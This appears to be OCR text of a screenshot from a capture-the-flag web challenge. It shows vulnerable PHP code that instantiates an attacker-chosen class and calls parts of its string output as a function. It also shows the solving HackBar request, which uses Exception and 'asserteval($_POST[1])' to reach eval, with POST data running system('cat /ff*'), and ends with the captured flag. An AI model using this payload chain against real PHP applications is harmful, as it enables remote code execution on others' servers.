 10.10.175.247:33428/?a=Exception&b=asserteval($_POST[1]);&c=__toString&d=36&e=6&f=42&g=16
导入书签... 火狐官方站点 新手上路 常用网址 京东商城 1679159961066028... 完整demo 15659622945503.jp...
}
if(preg_match("/php/i", $b)) {
die("根本用不上");
}
if(preg_match("/Error|ArrayIterator/i", $c)) {
die("现在是，幻想时间");
}
$class = new $a($b);
$str1 = substr($class->$c(),$d,$e);
$str2 = substr($class->$c(),$f,$g);
$str1($str2); flag{62b707e6-d484-41ef-8dbd-d033f2d15313}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://10.10.175.247:33428/?a=Exception&b=asserteval($_POST[1]);&c=__toString&d=36&e=6&f=42&g=16
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
1=system('cat /ff*');